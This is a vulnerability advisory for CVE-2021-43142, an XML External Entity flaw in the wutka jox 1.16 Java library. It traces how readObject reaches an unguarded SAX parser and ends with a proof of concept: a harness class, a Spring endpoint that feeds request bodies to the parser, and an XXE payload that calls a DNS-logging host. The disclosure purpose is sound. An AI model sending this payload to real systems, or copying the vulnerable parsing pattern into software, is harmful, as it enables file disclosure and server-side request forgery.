Headline
CVE-2021-43142: wutkajox XXE
An XML External Entity (XXE) vulnerability exists in wuta jox 1.16 in the readObject method in JOXSAXBeanInput.
A component found during a code audit at the customer site.
The affected version is <=1.16
https://mvnrepository.com/artifact/com.wutka/jox/1.16
According to the official demo, the data will first be passed to the readObject method of JOXBeanInputStream:

In the readObejct method of the object JOXBeanInputStream, the parameters will continue to be passed into the readObejct method of the JOXSAXBeanInput class for processing:

Follow up with the JOXSAXBeanInput class:

In the readObject method of this class, the parse method of SAXParser is called to directly parse the XML document. No other verification is performed, so that the malicious xml data can be used to trigger the vulnerability.
Vulnerability verification:
Reference dependencies in pom files:
<dependency> <groupId>com.wutka</groupId> <artifactId>jox</artifactId> <version>1.16</version> </dependency>
Refer to the official to write a class that calls JOXBeanInputStream to parse xml:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
import java.io.ByteArrayInputStream;import com.wutka.jox.JOXBeanInputStream;import com.wutka.jox.JOXBeanOutputStream;import java.io.ByteArrayOutputStream;import java.io.IOException;/** * @Author novy * @Date 2021/10/22 11:22 * @Version 1.0 */ public class BeanXMLMapping { /** * * Retrieves a bean object for the * * * * received XML and matching bean class */ public static Object fromXML(String xml, Class className) throws IOException { ByteArrayInputStream xmlData = new ByteArrayInputStream(xml.getBytes()); JOXBeanInputStream joxIn = new JOXBeanInputStream(xmlData); try { return joxIn.readObject(className); } catch (IOException exc) { exc.printStackTrace(); return null; } finally { try { xmlData.close(); joxIn.close(); } catch (Exception e) { e.printStackTrace(); } } }
POC:
@RequestMapping("/jox") public void joxxml(@RequestBody String req, HttpServletResponse response) throws IOException { BeanXMLMapping aaa = new BeanXMLMapping(); aaa.fromXML(req,TestController.class);//TestController.class is arbitrary class added to meet the conditions
Finally, send the payload to trigger the vulnerability
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE creds [ <!ELEMENT creds ANY > <!ENTITY xxe SYSTEM "dnslog"> ]><creds> &xxe;</creds>

Refer to:
简单SAX解析详解全过程